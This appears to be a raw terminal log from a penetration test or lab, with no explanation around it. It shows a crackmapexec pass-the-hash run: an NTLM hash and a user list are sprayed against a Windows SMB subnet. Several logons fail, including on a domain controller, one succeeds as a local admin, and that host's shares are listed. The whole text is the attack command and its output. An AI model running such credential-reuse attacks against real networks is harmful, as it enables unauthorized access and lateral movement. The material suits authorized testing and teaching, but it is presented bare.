 └─# crackmapexec smb 10.10.10.0/24 -d . -u /root/Desktop/users -H 020ef8301cb9342dae4624ae63d0ca7b --shares
SMB 10.10.10.25 445 BILGIISLEM-PC [*] Windows 10.0 Build 19041 x64 (name:BILGIISLEM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.20 445 DC-SERVER [*] Windows 10.0 Build 17763 x64 (name:DC-SERVER) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [*] Windows 10.0 Build 19041 x64 (name:YAZILIM-PC) (domain:.) (signing:False) (SMBv1:False)
SMB 10.10.10.1 445 KRATOS [*] Windows 10.0 Build 19041 x64 (name:KRATOS) (domain:.) (signing:True) (SMBv1:False)
SMB 10.10.10.35 445 YAZILIM-PC [-] Error enumerating shares: Error occurs while reading from remote(104)
SMB 10.10.10.25 445 BILGIISLEM-PC [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.25 445 BILGIISLEM-PC [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.25 445 BILGIISLEM-PC [+] .\admin 020ef8301cb9342dae4624ae63d0ca7b
SMB 10.10.10.20 445 DC-SERVER [-] .\admin:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.20 445 DC-SERVER [-] .\test:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.1 445 KRATOS [-] .\test:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.1 445 KRATOS [-] .\administrator:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.1 445 KRATOS [-] .\admin:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.1 445 KRATOS [-] .\test:020ef8301cb9342dae4624ae63d0ca7b STATUS_LOGON_FAILURE
SMB 10.10.10.25 445 BILGIISLEM-PC [+] Enumerated shares
SMB 10.10.10.25 445 BILGIISLEM-PC Share Permissions Remark
SMB 10.10.10.25 445 BILGIISLEM-PC ----- ----------- ------
SMB 10.10.10.25 445 BILGIISLEM-PC ADMIN$ Remote Admin
SMB 10.10.10.25 445 BILGIISLEM-PC C$ Default share
SMB 10.10.10.25 445 BILGIISLEM-PC IPC$ READ Remote IPC
SMB 10.10.10.25 445 BILGIISLEM-PC Setups